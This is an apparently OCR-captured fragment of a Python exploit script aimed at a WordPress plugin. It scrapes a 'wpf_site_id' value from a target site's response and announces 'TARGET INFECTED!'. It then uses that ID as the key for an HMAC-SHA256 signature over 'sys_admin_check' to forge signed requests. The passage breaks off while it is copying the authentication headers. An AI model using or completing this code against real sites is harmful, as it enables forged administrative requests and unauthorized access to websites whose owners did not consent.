
            match = re.search(r'"wpf_site_id":"(\d+)"', r.text)

            if match:

                self.site_id = match.group(1)

                print(f"{Colors.GREEN}[+] TARGET INFECTED! Site ID Found: {self.site_id}{Colors.ENDC}\n")

                return True

            print(f"{Colors.FAIL}[-] Exploit Failed. Site ID not found in response.{Colors.ENDC}")

            return False

        except Exception as e:

            print(f"{Colors.FAIL}[-] Connection Error: {e}{Colors.ENDC}")

            return False

    def send_signed_request(self, action_name):

        if not self.site_id: return None

        reference = "sys_admin_check"

        signature = hmac.new(

            key=self.site_id.encode('utf-8'),

            msg=reference.encode('utf-8'),

            digestmod=hashlib.sha256

        ).hexdigest()

        auth_headers = self.headers.copy()
